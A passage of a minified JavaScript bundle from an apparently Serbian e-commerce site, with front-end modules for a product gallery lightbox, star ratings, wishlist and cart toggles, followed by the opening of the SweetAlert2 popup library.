if(CTX.opt.onclose){CTX.opt.onclose(_currImage);}};};(function(){"use strict";var config={lightbox:null,};var elements={thumbs:".product_gallery__thumbnail",};var options={preload:true,carousel:true,animation:400,nextOnClick:true,responsive:true,keyControls:true,dimensions:false,nextImg:'Components/ProductLightboxGallery/img/right-arrow.svg',prevImg:'Components/ProductLightboxGallery/img/left-arrow.svg',};var init=function(){var lightbox=new Lightbox();lightbox.load(options);config.lightbox=lightbox;registerElements();initListeners();};var initListeners=function(){var thumbs=getElement("thumbs",true);for(var i=0,l=thumbs.length;i<l;i++){var thumb=thumbs[i];thumb.addEventListener('keydown',thumbEnterd,false);}
document.addEventListener("Monitor.Gallery.Clicked",galleryClicked,false);};var registerElements=function(){Monitor.Main.DOM.register("ProductLightBoxGallery",elements);};var galleryClicked=function(){var thumbs=getElement('thumbs',true);thumbs[0].click();};var thumbEnterd=function(event){if(event.keyCode===13||event.keyCode===32){var element=event.currentTarget;config.lightbox.open(element.dataset.jslghtbx);}}
var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("ProductLightBoxGallery",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("ProductLightBoxGallery",element,query_all,modifier);};document.addEventListener("DOMContentLoaded",init);}());;(function(){"use strict";var config={current_rating:0,};var elements={rating_list:".product_rating__list",rating_field:".product_rating__value",rating_item:".product_rating__star",};var init=function(event){registerElements();initListeners();};var initListeners=function(){window.addEventListener("click",clickAnything,false);};var registerElements=function(){Monitor.Main.DOM.register("ProductRating",elements);};var clickAnything=function(event){var rating_item_selector=getElementSelector("rating_item");var rating_item=event.target.closest(rating_item_selector);if(rating_item!==null){event.preventDefault();ratingClicked(rating_item);}};var ratingClicked=function(rating_item){var element=rating_item;var product_id=parseInt(element.dataset.product_id,10);var rating=parseInt(element.dataset.rating,10);ratingAdd(rating,product_id);};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("ProductRating",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("ProductRating",element,query_all,modifier);};var render=function(data,product_id,is_latest){if(is_latest){var selector_parent=getElementSelector("rating_list");var element=getElement("rating_field",false,product_id);getElement("rating_item",true,undefined,element.closest(selector_parent)).forEach(function(star){var star_rating=parseInt(star.dataset.rating,10);var method=star_rating<=data?"add":"remove";star.classList[method]("product_rating__star--selected");});element.innerHTML=data;}};var ratingAdd=function(rating,product_id){Monitor.Main.Ajax("ProductRating","ratingAdd",{rating:rating,product_id:product_id,},render,product_id);};document.addEventListener("DOMContentLoaded",init);}());;(function(){"use strict"
var elements={productSingle:".product_single__wrapper",gallery_picture:".product_single__image",};var init=function(event){registerElements();initListeners();};var initListeners=function(){var element=getElement('gallery_picture');if(element!==null){element.addEventListener('click',galleryPictureClicked,false);}};var registerElements=function(){Monitor.Main.DOM.register("ProductSingle",elements);};var galleryPictureClicked=function(event){event.preventDefault();var event=new CustomEvent("Monitor.Gallery.Clicked");document.dispatchEvent(event);};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("ProductSingle",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("ProductSingle",element,query_all,modifier);};document.addEventListener('DOMContentLoaded',init);}());;(function(){"use strict";var elements={button_change_wish:".wish_list__toggle_change",form:".atom_wishlist_toggle",product_single:".product_single__wrapper",};var init=function(event){registerElements();initListeners();};var initListeners=function(){window.addEventListener("submit",submitAnything,false);document.addEventListener("WishList.Update",updatedWishlist,false);};var registerElements=function(){Monitor.Main.DOM.register("AtomWishListToggle",elements);};var submitAnything=function(event){var selector_form=getElementSelector("form");var form=event.target.closest(selector_form);if(form!==null){event.preventDefault();submitForm(form);}}
var updatedWishlist=function(event){var data=event.detail;var product_id=data.product_id;var in_wishlist=data.in_wishlist;var forms=getElement("form",true,product_id);forms.forEach(function(form){var elements=form.elements;elements.product_id.value=product_id;elements.in_wishlist.checked=in_wishlist;});};var submitForm=function(form){var elements=form.elements;var product_id=parseInt(elements.product_id.value,10);var in_wishlist=!elements.in_wishlist.checked;changeWish(product_id,in_wishlist);};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("AtomWishListToggle",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("AtomWishListToggle",element,query_all,modifier);};var changeWish=function(product_id,in_wishlist){Monitor.Main.Ajax("AtomWishListToggle","changeWish",{in_wishlist:in_wishlist,product_id:product_id,},function(){document.dispatchEvent(new CustomEvent("WishList.Update",{detail:{product_id:product_id,in_wishlist:in_wishlist,},}));});};document.addEventListener('DOMContentLoaded',init);}());;(function(){"use strict";var elements={button_change_cart:".atom_cart_toggle__change",form:".atom_cart_toggle",cart_quantity:".cart_toggle__quantity",in_cart_text:".cart_toggle__in_cart",};var init=function(){registerElements();initListeners();};var initListeners=function(){window.addEventListener("submit",submitAnything,false);window.addEventListener("click",clickWithin,false);document.addEventListener("Cart.Update",updatedCart,false);};var registerElements=function(){Monitor.Main.DOM.register("AtomCartToggle",elements);};var submitAnything=function(event){var selector_form=getElementSelector("form");var form=event.target.closest(selector_form);if(form!==null){event.preventDefault();submitForm(form);}};var clickWithin=function(){var selector_cancel_button=getElementSelector("button_change_cart");if(event.target.closest(selector_cancel_button)!==null){clickChangeCart();}}
var updatedCart=function(event){var data=event.detail;var product_id=data.product_id;var quantity=data.quantity;var in_cart=data.in_cart;var forms=getElement("form",true,product_id);forms.forEach(function(form){var elements=form.elements;elements.quantity.dataset.quantity=quantity;elements.product_id.value=product_id;elements.quantity.value=quantity;elements.in_cart.checked=in_cart;});};var submitForm=function(form){var elements=form.elements;var product_id=parseInt(elements.product_id.value,10);var quantity=1;var in_cart=!elements.in_cart.checked;changeCart(product_id,quantity,in_cart);};var clickChangeCart=function(){Swal.fire({title:'Proizvod je dodat u Vašu korpu!',icon:'info',showCancelButton:true,confirmButtonColor:'#3085d6',cancelButtonColor:'#3085d6',confirmButtonText:'Idi na korpu',cancelButtonText:'Nastavi kupovinu',}).then((result)=>{if(result.value){window.location.href="/korpa";}});};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("AtomCartToggle",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("AtomCartToggle",element,query_all,modifier);};var changeCart=function(product_id,quantity,in_cart){Monitor.Main.Ajax("AtomCartToggle","changeCart",{product_id:product_id,quantity:quantity,in_cart:in_cart,},function(){document.dispatchEvent(new CustomEvent("Cart.Update",{detail:{product_id:product_id,quantity:quantity,in_cart:in_cart,},}));});};document.addEventListener('DOMContentLoaded',init);}());
;!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t=t||self).Sweetalert2=e()}(this,function(){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}function c(t,e,n){return e&&o(t.prototype,e),n&&o(t,n),t}function s(){return(s=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t}).apply(this,arguments)}function u(t){return(u=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function l(t,e){return(l=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function d(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(t){return!1}}function i(t,e,n){return(i=d()?Reflect.construct:function(t,e,n){var o=[null];o.push.apply(o,e);var i=new(Function.bind.apply(t,o));return n&&l(i,n.prototype),i}).apply(null,arguments)}function p(t,e){return!e||"object"!=typeof e&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function f(t,e,n){return(f="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(t,e,n){var o=function(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=u(t)););return t}(t,e);if(o){var i=Object.getOwnPropertyDescriptor(o,e);return i.get?i.get.call(n):i.value}})(t,e,n||t)}function m(e){return Object.keys(e).map(function(t){return e[t]})}function h(t){return Array.prototype.slice.call(t)}function g(t,e){var n;n='"'.concat(t,'" is deprecated and will be removed in the next major release. Please use "').concat(e,'" instead.'),-1===z.indexOf(n)&&(z.push(n),_(n))}function v(t){return t&&"function"==typeof t.toPromise}function b(t){return v(t)?t.toPromise():Promise.resolve(t)}function y(t){return t&&Promise.resolve(t)===t}function w(t){return t instanceof Element||"object"===r(e=t)&&e.jquery;var e}function t(t){var e={};for(var n in t)e[t[n]]="swal2-"+t[n];return e}function C(t){var e=Q();return e?e.querySelector(t):null}function e(t){return C(".".concat(t))}function n(){var t=$();return h(t.querySelectorAll(".".concat(Y.icon)))}function k(){var t=n().filter(function(t){return vt(t)});return t.length?t[0]:null}function x(){return e(Y.title)}function P(){return e(Y.content)}function A(){return e(Y.image)}function S(){return e(Y["progress-steps"])}function B(){return e(Y["validation-message"])}function E(){return C(".".concat(Y.actions," .").concat(Y.confirm))}function O(){return C(".".concat(Y.actions," .").concat(Y.cancel))}function T(){return e(Y.actions)}function L(){return e(Y.header)}function j(){return e(Y.footer)}function q(){return e(Y["timer-progress-bar"])}function I(){return e(Y.close)}function V(){var t=h($().querySelectorAll('[tabindex]:not([tabindex="-1"]):not([tabindex="0"])')).sort(function(t,e){return t=parseInt(t.getAttribute("tabindex")),(e=parseInt(e.getAttribute("tabindex")))<t?1:t<e?-1:0}),e=h($().querySelectorAll('\n  a[href],\n  area[href],\n  input:not([disabled]),\n  select:not([disabled]),\n  textarea:not([disabled]),\n  button:not([disabled]),\n  iframe,\n  object,\n  embed,\n  [tabindex="0"],\n  [contenteditable],\n  audio[controls],\n  video[controls],\n  summary\n')).filter(function(t){return"-1"!==t.getAttribute("tabindex")});return function(t){for(var e=[],n=0;n<t.length;n++)-1===e.indexOf(t[n])&&e.push(t[n]);return e}(t.concat(e)).filter(function(t){return vt(t)})}function M(){return!J()&&!document.body.classList.contains(Y["no-backdrop"])}function R(){return $().hasAttribute("data-loading")}function H(e,t){var n;e.textContent="",t&&(n=(new DOMParser).parseFromString(t,"text/html"),h(n.querySelector("head").childNodes).forEach(function(t){e.appendChild(t)}),h(n.querySelector("body").childNodes).forEach(function(t){e.appendChild(t)}))}function D(t,e){if(e){for(var n=e.split(/\s+/),o=0;o<n.length;o++)if(!t.classList.contains(n[o]))return;return 1}}function N(t,e,n){var o,i;if(i=e,h((o=t).classList).forEach(function(t){-1===m(Y).indexOf(t)&&-1===m(Z).indexOf(t)&&-1===m(i.showClass).indexOf(t)&&o.classList.remove(t)}),e.customClass&&e.customClass[n]){if("string"!=typeof e.customClass[n]&&!e.customClass[n].forEach)return _("Invalid type of customClass.".concat(n,'! Expected string or iterable object, got "').concat(r(e.customClass[n]),'"'));mt(t,e.customClass[n])}}var U="SweetAlert2:",_=function(t){console.warn("".concat(U," ").concat(t))},F=function(t){console.error("".concat(U," ").concat(t))},z=[],W=function(t){return"function"==typeof t?t():t},K=Object.freeze({cancel:"cancel",backdrop:"backdrop",close:"close",esc:"esc",timer:"timer"}),Y=t(["container","shown","height-auto","iosfix","popup","modal","no-backdrop","no-transition","toast","toast-shown","toast-column","show","hide","close","title","header","content","html-container","actions","confirm","cancel","footer","icon","icon-content","image","input","file","range","select","radio","checkbox","label","textarea","inputerror","validation-message","progress-steps","active-progress-step","progress-step","progress-step-line","loading","styled","top","top-start","top-end","top-left","top-right","center","center-start","center-end","center-left","center-right","bottom","bottom-start","bottom-end","bottom-left","bottom-right","grow-row","grow-column","grow-fullscreen","rtl","timer-progress-bar","timer-progress-bar-container","scrollbar-measure","icon-success","icon-warning","icon-info","icon-question","icon-error"]),Z=t(["success","warning","info","question","error"]),Q=function(){return document.body.querySelector(".".concat(Y.container))},$=function(){return e(Y.popup)},J=function(){return document.body.classList.contains(Y["toast-shown"])},X={previousBodyPadding:null};function G(t,e){if(!e)return null;switch(e){case"select":case"textarea":case"file":return gt(t,Y[e]);case"checkbox":return t.querySelector(".".concat(Y.checkbox," input"));case"radio":return t.querySelector(".".concat(Y.radio," input:checked"))||t.querySelector(".".concat(Y.radio," input:first-child"));case"range":return t.querySelector(".".concat(Y.range," input"));default:return gt(t,Y.input)}}function tt(t){var e;t.focus(),"file"!==t.type&&(e=t.value,t.value="",t.value=e)}function et(t,e,n){t&&e&&("string"==typeof e&&(e=e.split(/\s+/).filter(Boolean)),e.forEach(function(e){t.forEach?t.forEach(function(t){n?t.classList.add(e):t.classList.remove(e)}):n?t.classList.add(e):t.classList.remove(e)}))}function nt(t,e,n){n||0===parseInt(n)?t.style[e]="number"==typeof n?"".concat(n,"px"):n:t.style.removeProperty(e)}function ot(t,e){var n=1<arguments.length&&void 0!==e?e:"flex";t.style.opacity="",t.style.display=n}function it(t){t.style.opacity="",t.style.display="none"}function rt(t,e,n){e?ot(t,n):it(t)}function at(t){return!!(t.scrollHeight>t.clientHeight)}function ct(t){var e=window.getComputedStyle(t),n=parseFloat(e.getPropertyValue("animation-duration")||"0"),o=parseFloat(e.getPropertyValue("transition-duration")||"0");return 0<n||0<o}function st(t,e){var n=1<arguments.length&&void 0!==e&&e,o=q();vt(o)&&(n&&(o.style.transition="none",o.style.width="100%"),setTimeout(function(){o.style.transition="width ".concat(t/1e3,"s linear"),o.style.width="0%"},10))}function ut(){return"undefined"==typeof window||"undefined"==typeof document}function lt(t){sn.isVisible()&&ft!==t.target.value&&sn.resetValidationMessage(),ft=t.target.value}function dt(t,e){t instanceof HTMLElement?e.appendChild(t):"object"===r(t)?wt(t,e):t&&H(e,t)}function pt(t,e){var n=T(),o=E(),i=O();e.showConfirmButton||e.showCancelButton||it(n),N(n,e,"actions"),xt(o,"confirm",e),xt(i,"cancel",e),e.buttonsStyling?function(t,e,n){mt([t,e],Y.styled),n.confirmButtonColor&&(t.style.backgroundColor=n.confirmButtonColor);n.cancelButtonColor&&(e.style.backgroundColor=n.cancelButtonColor);{var o;R()||(o=window.getComputedStyle(t).getPropertyValue("background-color"),t.style.borderLeftColor=o,t.style.borderRightColor=o)}}(o,i,e):(ht([o,i],Y.styled),o.style.backgroundColor=o.style.borderLeftColor=o.style.borderRightColor="",i.style.backgroundColor=i.style.borderLeftColor=i.style.borderRightColor=""),e.reverseButtons&&o.parentNode.insertBefore(i,o)}var ft,mt=function(t,e){et(t,e,!0)},ht=function(t,e){et(t,e,!1)},gt=function(t,e){for(var n=0;n<t.childNodes.length;n++)if(D(t.childNodes[n],e))return t.childNodes[n]},vt=function(t){return!(!t||!(t.offsetWidth||t.offsetHeight||t.getClientRects().length))},bt='\n <div aria-labelledby="'.concat(Y.title,'" aria-describedby="').concat(Y.content,'" class="').concat(Y.popup,'" tabindex="-1">\n   <div class="').concat(Y.header,'">\n     <ul class="').concat(Y["progress-steps"],'"></ul>\n     <div class="').concat(Y.icon," ").concat(Z.error,'"></div>\n     <div class="').concat(Y.icon," ").concat(Z.question,'"></div>\n     <div class="').concat(Y.icon," ").concat(Z.warning,'"></div>\n     <div class="').concat(Y.icon," ").concat(Z.info,'"></div>\n     <div class="').concat(Y.icon," ").concat(Z.success,'"></div>\n     <img class="').concat(Y.image,'" />\n     <h2 class="').concat(Y.title,'" id="').concat(Y.title,'"></h2>\n     <button type="button" class="').concat(Y.close,'"></button>\n   </div>\n   <div class="').concat(Y.content,'">\n     <div id="').concat(Y.content,'" class="').concat(Y["html-container"],'"></div>\n     <input class="').concat(Y.input,'" />\n     <input type="file" class="').concat(Y.file,'" />\n     <div class="').concat(Y.range,'">\n       <input type="range" />\n       <output></output>\n     </div>\n     <select class="').concat(Y.select,'"></select>\n     <div class="').concat(Y.radio,'"></div>\n     <label for="').concat(Y.checkbox,'" class="').concat(Y.checkbox,'">\n       <input type="checkbox" />\n       <span class="').concat(Y.label,'"></span>\n     </label>\n     <textarea class="').concat(Y.textarea,'"></textarea>\n     <div class="').concat(Y["validation-message"],'" id="').concat(Y["validation-message"],'"></div>\n   </div>\n   <div class="').concat(Y.actions,'">\n     <button type="button" class="').concat(Y.confirm,'">OK</button>\n     <button type="button" class="').concat(Y.cancel,'">Cancel</button>\n   </div>\n   <div class="').concat(Y.footer,'"></div>\n   <div class="').concat(Y["timer-progress-bar-container"],'">\n     <div class="').concat(Y["timer-progress-bar"],'"></div>\n   </div>\n </div>\n').replace(/(^|\n)\s*/g,""),yt=function(t){var e,n,o,i,r,a,c,s,u,l,d,p,f,m,h,g=!!(e=Q())&&(e.parentNode.removeChild(e),ht([document.documentElement,document.body],[Y["no-backdrop"],Y["toast-shown"],Y["has-column"]]),!0);ut()?F("SweetAlert2 requires document to initialize"):((n=document.createElement("div")).className=Y.container,g&&mt(n,Y["no-transition"]),H(n,bt),(o="string"==typeof(i=t.target)?document.querySelector(i):i).appendChild(n),r=t,(a=$()).setAttribute("role",r.toast?"alert":"dialog"),a.setAttribute("aria-live",r.toast?"polite":"assertive"),r.toast||a.setAttribute("aria-modal","true"),c=o,"rtl"===window.getComputedStyle(c).direction&&mt(Q(),Y.rtl),s=P(),u=gt(s,Y.input),l=gt(s,Y.file),d=s.querySelector(".".concat(Y.range," input")),p=s.querySelector(".".concat(Y.range," output")),f=gt(s,Y.select),m=s.querySelector(".".concat(Y.checkbox," input")),h=gt(s,Y.textarea),u.oninput=lt,l.onchange=lt,f.onchange=lt,m.onchange=lt,h.oninput=lt,d.oninput=function(t){lt(t),p.value=d.value},d.onchange=function(t){lt(t),d.nextSibling.value=d.value})},wt=function(t,e){t.jquery?Ct(e,t):H(e,t.toString())},Ct=function(t,e){if(t.textContent="",0 in e)for(var n=0;n in e;n++)t.appendChild(e[n].cloneNode(!0));else t.appendChild(e.cloneNode(!0))},kt=function(){if(ut())return!1;var t=document.createElement("div"),e={WebkitAnimation:"webkitAnimationEnd",OAnimation:"oAnimationEnd oanimationend",animation:"animationend"};for(var n in e)if(Object.prototype.hasOwnProperty.call(e,n)&&void 0!==t.style[n])return e[n];return!1}();function xt(t,e,n){var o;rt(t,n["show".concat((o=e).charAt(0).toUpperCase()+o.slice(1),"Button")],"inline-block"),H(t,n["".concat(e,"ButtonText")]),t.setAttribute("aria-label",n["".concat(e,"ButtonAriaLabel")]),t.className=Y[e],N(t,n,"".concat(e,"Button")),mt(t,n["".concat(e,"ButtonClass")])}function Pt(t,e){var n,o,i,r,a,c,s,u,l=Q();l&&(n=l,"string"==typeof(o=e.backdrop)?n.style.background=o:o||mt([document.documentElement,document.body],Y["no-backdrop"]),!e.backdrop&&e.allowOutsideClick&&_('"allowOutsideClick" parameter requires `backdrop` parameter to be set to `true`'),i=l,(r=e.position)in Y?mt(i,Y[r]):(_('The "position" parameter is not valid, defaulting to "center"'),mt(i,Y.center)),a=l,!(c=e.grow)||"string"!=typeof c||(s="grow-".concat(c))in Y&&mt(a,Y[s]),N(l,e,"container"),(u=document.body.getAttribute("data-swal2-queue-step"))&&(l.setAttribute("data-queue-step",u),document.body.removeAttribute("data-swal2-queue-step")))}function At(t,e){t.placeholder&&!e.inputPlaceholder||(t.placeholder=e.inputPlaceholder)}var St={promise:new WeakMap,innerParams:new WeakMap,domCache:new WeakMap},Bt=["input","file","range","select","radio","checkbox","textarea"],Et=function(t){if(!jt[t.input])return F('Unexpected type of input! Expected "text", "email", "password", "number", "tel", "select", "radio", "checkbox", "textarea", "file" or "url", got "'.concat(t.input,'"'));var e=Lt(t.input),n=jt[t.input](e,t);ot(n),setTimeout(function(){tt(n)})},Ot=function(t,e){var n=G(P(),t);if(n)for(var o in!function(t){for(var e=0;e<t.attributes.length;e++){var n=t.attributes[e].name;-1===["type","value","style"].indexOf(n)&&t.removeAttribute(n)}}(n),e)"range"===t&&"placeholder"===o||n.setAttribute(o,e[o])},Tt=function(t){var e=Lt(t.input);t.customClass&&mt(e,t.customClass.input)},Lt=function(t){var e=Y[t]?Y[t]:Y.input;return gt(P(),e)},jt={};jt.text=jt.email=jt.password=jt.number=jt.tel=jt.url=function(t,e){return"string"==typeof e.inputValue||"number"==typeof e.inputValue?t.value=e.inputValue:y(e.inputValue)||_('Unexpected type of inputValue! Expected "string", "number" or "Promise", got "'.concat(r(e.inputValue),'"')),At(t,e),t.type=e.input,t},jt.file=function(t,e){return At(t,e),t},jt.range=function(t,e){var n=t.querySelector("input"),o=t.querySelector("output");return n.value=e.inputValue,n.type=e.input,o.value=e.inputValue,t},jt.select=function(t,e){var n;return t.textContent="",e.inputPlaceholder&&(n=document.createElement("option"),H(n,e.inputPlaceholder),n.value="",n.disabled=!0,n.selected=!0,t.appendChild(n)),t},jt.radio=function(t){return t.textContent="",t},jt.checkbox=function(t,e){var n=G(P(),"checkbox");n.value=1,n.id=Y.checkbox,n.checked=Boolean(e.inputValue);var o=t.querySelector("span");return H(o,e.inputPlaceholder),t},jt.textarea=function(e,t){var n,o;return e.value=t.inputValue,At(e,t),"MutationObserver"in window&&(n=parseInt(window.getComputedStyle($()).width),o=parseInt(window.getComputedStyle($()).paddingLeft)+parseInt(window.getComputedStyle($()).paddingRight),new MutationObserver(function(){var t=e.offsetWidth+o;$().style.width=n<t?"".concat(t,"px"):null}).observe(e,{attributes:!0,attributeFilter:["style"]})),e};function qt(t,e){var n,o,i,r,a,c=P().querySelector("#".concat(Y.content));e.html?(dt(e.html,c),ot(c,"block")):e.text?(c.textContent=e.text,ot(c,"block")):it(c),n=t,o=e,i=P(),r=St.innerParams.get(n),a=!r||o.input!==r.input,Bt.forEach(function(t){var e=Y[t],n=gt(i,e);Ot(t,o.inputAttributes),n.className=e,a&&it(n)}),o.input&&(a&&Et(o),Tt(o)),N(P(),e,"content")}function It(){return Q()&&Q().getAttribute("data-queue-step")}function Vt(t,s){var u=S();if(!s.progressSteps||0===s.progressSteps.length)return it(u),0;ot(u),u.textContent="";var l=parseInt(void 0===s.currentProgressStep?It():s.currentProgressStep);l>=s.progressSteps.length&&_("Invalid currentProgressStep parameter, it should be less than progressSteps.length (currentProgressStep like JS arrays starts from 0)"),s.progressSteps.forEach(function(t,e){var n,o,i,r,a,c=(n=t,o=document.createElement("li"),mt(o,Y["progress-step"]),H(o,n),o);u.appendChild(c),e===l&&mt(c,Y["active-progress-step"]),e!==s.progressSteps.length-1&&(r=s,a=document.createElement("li"),mt(a,Y["progress-step-line"]),r.progressStepsDistance&&(a.style.width=r.progressStepsDistance),i=a,u.appendChild(i))})}function Mt(t,e){var n,o,i,r,a,c,s,u,l=L();N(l,e,"header"),Vt(0,e),n=t,o=e,(r=St.innerParams.get(n))&&o.icon===r.icon&&k()?N(k(),o,"icon"):(Dt(),o.icon&&(-1!==Object.keys(Z).indexOf(o.icon)?(i=C(".".concat(Y.icon,".").concat(Z[o.icon])),ot(i),Ut(i,o),Nt(),N(i,o,"icon"),mt(i,o.showClass.icon)):F('Unknown icon! Expected "success", "error", "warning", "info" or "question", got "'.concat(o.icon,'"')))),function(t){var e=A();if(!t.imageUrl)return it(e);ot(e,""),e.setAttribute("src",t.imageUrl),e.setAttribute("alt",t.imageAlt),nt(e,"width",t.imageWidth),nt(e,"height",t.imageHeight),e.className=Y.image,N(e,t,"image")}(e),a=e,c=x(),rt(c,a.title||a.titleText),a.title&&dt(a.title,c),a.titleText&&(c.innerText=a.titleText),N(c,a,"title"),s=e,u=I(),H(u,s.closeButtonHtml),N(u,s,"closeButton"),rt(u,s.showCloseButton),u.setAttribute("aria-label",s.closeButtonAriaLabel)}function Rt(t,e){var n,o,i,r;n=e,o=$(),nt(o,"width",n.width),nt(o,"padding",n.padding),n.background&&(o.style.background=n.background),zt(o,n),Pt(0,e),Mt(t,e),qt(t,e),pt(0,e),i=e,r=j(),rt(r,i.footer),i.footer&&dt(i.footer,r),N(r,i,"footer"),"function"==typeof e.onRender&&e.onRender($())}function Ht(){return E()&&E().click()}var Dt=function(){for(var t=n(),e=0;e<t.length;e++)it(t[e])},Nt=function(){for(var t=$(),e=window.getComputedStyle(t).getPropertyValue("background-color"),n=t.querySelectorAll("[class^=swal2-success-circular-line], .swal2-success-fix"),o=0;o<n.length;o++)n[o].style.backgroundColor=e},Ut=function(t,e){t.textContent="",e.iconHtml?H(t,_t(e.iconHtml)):"success"===e.icon?H(t,'\n      <div class="swal2-success-circular-line-left"></div>\n      <span class="swal2-success-line-tip"></span> <span class="swal2-success-line-long"></span>\n      <div class="swal2-success-ring"></div> <div class="swal2-success-fix"></div>\n      <div class="swal2-success-circular-line-right"></div>\n    '):"error"===e.icon?H(t,'\n      <span class="swal2-x-mark">\n        <span class="swal2-x-mark-line-left"></span>\n        <span class="swal2-x-mark-line-right"></span>\n      </span>\n    '):H(t,_t({question:"?",warning:"!",info:"i"}[e.icon]))},_t=function(t){return'<div class="'.concat(Y["icon-content"],'">').concat(t,"</div>")},Ft=[],zt=function(t,e){t.className="".concat(Y.popup," ").concat(vt(t)?e.showClass.popup:""),e.toast?(mt([document.documentElement,document.body],Y["toast-shown"]),mt(t,Y.toast)):mt(t,Y.modal),N(t,e,"popup"),"string"==typeof e.customClass&&mt(t,e.customClass),e.icon&&mt(t,Y["icon-".concat(e.icon)])};function Wt(){var t=$();t||sn.fire(),t=$();var e=T(),n=E();ot(e),ot(n,"inline-block"),mt([t,e],Y.loading),n.disabled=!0,t.setAttribute("data-loading",!0),t.setAttribute("aria-busy",!0),t.focus()}function Kt(){return new Promise(function(t){var e=window.scrollX,n=window.scrollY;Xt.restoreFocusTimeout=setTimeout(function(){Xt.previousActiveElement&&Xt.previousActiveElement.focus?(Xt.previousActiveElement.focus(),Xt.previousActiveElement=null):document.body&&document.body.focus(),t()},100),void 0!==e&&void 0!==n&&window.scrollTo(e,n)})}function Yt(){if(Xt.timeout)return function(){var t=q(),e=parseInt(window.getComputedStyle(t).width);t.style.removeProperty("transition"),t.style.width="100%";var n=parseInt(window.getComputedStyle(t).width),o=parseInt(e/n*100);t.style.removeProperty("transition"),t.style.width="".concat(o,"%")}(),Xt.timeout.stop()}function Zt(){if(Xt.timeout){var t=Xt.timeout.start();return st(t),t}}function Qt(t){return Object.prototype.hasOwnProperty.call(Gt,t)}function $t(t){return ee[t]}function Jt(t){for(var e in t)Qt(i=e)||_('Unknown parameter "'.concat(i,'"')),t.toast&&(o=e,-1!==ne.indexOf(o)&&_('The parameter "'.concat(o,'" is incompatible with toasts'))),$t(n=e)&&g(n,$t(n));var n,o,i}var Xt={},Gt={title:"",titleText:"",text:"",html:"",footer:"",icon:void 0,iconHtml:void 0,toast:!1,animation:!0,showClass:{popup:"swal2-show",backdrop:"swal2-backdrop-show",icon:"swal2-icon-show"},hideClass:{popup:"swal2-hide",backdrop:"swal2-backdrop-hide",icon:"swal2-icon-hide"},customClass:void 0,target:"body",backdrop:!0,heightAuto:!0,allowOutsideClick:!0,allowEscapeKey:!0,allowEnterKey:!0,stopKeydownPropagation:!0,keydownListenerCapture:!1,showConfirmButton:!0,showCancelButton:!1,preConfirm:void 0,confirmButtonText:"OK",confirmButtonAriaLabel:"",confirmButtonColor:void 0,cancelButtonText:"Cancel",cancelButtonAriaLabel:"",cancelButtonColor:void 0,buttonsStyling:!0,reverseButtons:!1,focusConfirm:!0,focusCancel:!1,showCloseButton:!1,closeButtonHtml:"&times;",closeButtonAriaLabel:"Close this dialog",showLoaderOnConfirm:!1,imageUrl:void 0,imageWidth:void 0,imageHeight:void 0,imageAlt:"",timer:void 0,timerProgressBar:!1,width:void 0,padding:void 0,background:void 0,input:void 0,inputPlaceholder:"",inputValue:"",inputOptions:{},inputAutoTrim:!0,inputAttributes:{},inputValidator:void 0,validationMessage:void 0,grow:!1,position:"center",progressSteps:[],currentProgressStep:void 0,progressStepsDistance:void 0,onBeforeOpen:void 0,onOpen:void 0,onRender:void 0,onClose:void 0,onAfterClose:void 0,onDestroy:void 0,scrollbarPadding:!0},te=["title","titleText","text","html","footer","icon","hideClass","customClass","allowOutsideClick","allowEscapeKey","showConfirmButton","showCancelButton","confirmButtonText","confirmButtonAriaLabel","confirmButtonColor","cancelButtonText","cancelButtonAriaLabel","cancelButtonColor","buttonsStyling","reverseButtons","imageUrl","imageWidth","imageHeight","imageAlt","progressSteps","currentProgressStep","onClose","onAfterClose","onDestroy"],ee={animation:'showClass" and "hideClass'},ne=["allowOutsideClick","allowEnterKey","backdrop","focusConfirm","focusCancel","heightAuto","keydownListenerCapture"],oe=Object.freeze({isValidParameter:Qt,isUpdatableParameter:function(t){return-1!==te.indexOf(t)},isDeprecatedParameter:$t,argsToParams:function(o){var i={};return"object"!==r(o[0])||w(o[0])?["title","html","icon"].forEach(function(t,e){var n=o[e];"string"==typeof n||w(n)?i[t]=n:void 0!==n&&F("Unexpected type of ".concat(t,'! Expected "string" or "Element", got ').concat(r(n)))}):s(i,o[0]),i},isVisible:function(){return vt($())},clickConfirm:Ht,clickCancel:function(){return O()&&O().click()},getContainer:Q,getPopup:$,getTitle:x,getContent:P,getHtmlContainer:function(){return 